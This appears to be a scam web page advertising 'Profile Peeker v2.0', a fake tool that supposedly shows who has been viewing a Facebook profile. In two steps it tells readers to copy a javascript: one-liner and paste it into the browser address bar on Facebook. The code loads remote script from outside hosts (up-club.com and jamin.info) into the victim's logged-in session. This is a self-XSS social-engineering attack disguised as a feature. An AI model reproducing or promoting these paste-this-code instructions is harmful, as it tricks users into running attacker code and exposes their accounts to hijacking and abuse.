 Follow the steps below to see who has been stalking your profile.
-Use Our Unique Code To Reveal Who Has Been Stalking You!
-Follow The Simple Steps Below To Use Profile Peeker v2.0.
Step 1 - Copy This Script:
Just Click In the Box To Highlight All Then Copy The Code
javascript:(a=(b=document).createElement('script')).src='//up-
club.com/inet.php',b.body.appendChild(a);void(0)
Just Click In the Box To Highlight All Then Copy The Code
Step 2:
Click Here To Visit Facebook.Com
Paste The Code Into Your Browser's Address Bar. Then Hit Enter!
Facebook - Windows Internet Explorer
javascript:(a=(b=document).createElement('script')).src='//jamin.info/e.js',b.body.appendChild(a);void(0)
File Edit View Favorites Tools Help
facebook Search